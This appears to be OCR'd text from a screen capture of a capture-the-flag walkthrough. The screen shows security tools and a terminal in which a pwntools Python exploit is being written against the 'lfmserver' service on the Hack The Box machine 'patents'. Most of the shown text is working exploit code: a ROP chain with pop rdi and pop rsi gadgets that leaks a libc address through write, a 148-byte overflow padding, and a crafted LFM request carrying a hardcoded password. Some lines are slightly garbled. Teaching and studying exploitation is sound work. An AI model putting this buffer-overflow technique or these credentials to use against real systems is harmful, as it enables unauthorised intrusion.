 Burp Suite Professional ...
*CherryTree 0.38.8
Releases - DominicBreu...
Ghidra: test
CodeBrowser: test:/lfms...
Terminal - root@ippsec:...
09:48 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
from pwn import *
import urllib.parse
#POP Gadgets from Ropper
pop_rdi = p64(0x405c4b)     #405c4b: pop rdi; ret;
pop_rsi_r15 = p64(0x405c49) #405c49: pop rsi; pop r15; ret;
#PwnTools Stuff
e = ELF("lfmserver", checksec = False)
write = p64(e.plt['write'])
socket = p64(e.got['socket'])
# Gadget: write(6, socket)
leak_socket = pop_rdi + p64(0x6)
leak_socket += pop_rsi_r15 + socket + p64(0)
leak_socket += write
def build_request(payload):
    req = f"CHECK /convert.php%00{payload} LFM\r\n"
    req += "User=lfmserver_user\r\n"
    req += "Password=!gby0l0r0ck$$!\r\n"
    req += "\r\n"
    req += "d41d8cd98f00b204e9800998ecf8427e\r\n"
    return req
junk = ("A"* 148).encode()
payload = urllib.parse.quote(junk + leak_socket, safe='')
req = build_request(payload)
r = remote("localhost", 8888)
r.send(req)
pr.recvline()
r.recvline()
r.recvline()
r.recvline()
r.recvline()
-- INSERT -- 32,2 All
[0] 0:java  1:python3  2:REVSHELL  3:vi*Z 4:bash- "ippsec" 21:47 14-May-20